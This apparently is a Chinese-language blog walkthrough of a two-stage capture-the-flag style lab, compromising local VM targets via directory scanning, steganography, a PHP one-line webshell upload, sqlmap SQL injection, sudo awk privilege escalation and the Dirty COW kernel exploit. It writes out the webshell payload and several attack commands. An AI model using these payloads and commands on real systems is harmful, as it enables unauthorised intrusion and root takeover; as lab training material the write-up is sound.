首先把靶机放入VMware,开启NAT模式。

使用kali进行nmap扫描发现192.168.13.135开启22和80端口

访问该IP的80端口发现目标,并且显示出后台页面,尝试弱口令爆破未果进行目录扫描

使用目录扫描dirmap 执行命令python dirmap.py -i http://192.168.13.135/ -lcf

发现上传目录发现什么东西都没有,又发现一个secret目录,进去发现一张jpg图片

感觉不像是该有的正常图片,我们下载下来用图片隐写看看发现又密码

我们使用stegseek看看发现有隐藏文件

使用账号密码登录后台

接下来寻找功能点这里有个用户点可以修改头像

尝试上传一句话木马<?php eval($_POST[x]);?>发现php解析报错

先看一看传上去没有,去查看upload目录发现重命名了访问一下

用哥斯拉发现可以成功连接

查看权限是www网站权限

接下来需要我们提权了,先看能不能返回一个交互式shell,利用nc反弹到本机切换至交互式shell:python -c 'import pty;pty.spawn("/bin/bash")'

先sudo -l查看可以用root的权限发现有awk

利用命令sudo awk 'BEGIN {system("/bin/sh")}'可以提权

发现在root目录下还有一个靶机

给他赋予权限然后传到www目录下进行下载

下载之后重新导入VMware

通过arp-scan -l查找到136这个主机

通过nmap查看开放的端口开放22和80端口

访问80端口发现又是一个后台登录,同样弱口令进不去扫一下目录

什么都扫不出来,只能在登录框想文章了。

这里试试sql注入python sqlmap.py -u "http://192.168.13.136/index.php" --batch --forms发现成功注入

python sqlmap.py -u "http://192.168.13.136/index.php" --batch --forms --dbs



利用爆出来的账号密码登录发现都登录不了,尝试22ssh端口登录,发现只有clapton可以登录

在当前目录下找到一个user.txt

解密出来发现没什么用

接下来进行提权,发现没有sudo命令,unmae -a查看内核版本

Linux 3.2.0-4-amd64发现可以利用脏牛漏洞

dirtycow/dirty.c at master · firefart/dirtycow · GitHub

这个的意思是,创建一个密码为root的高权限用户firefart

并且他会自动备份一下/etc/passwd文件,我们可以直接查看

切换到firefart用户

全部渗透就已经结束了

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?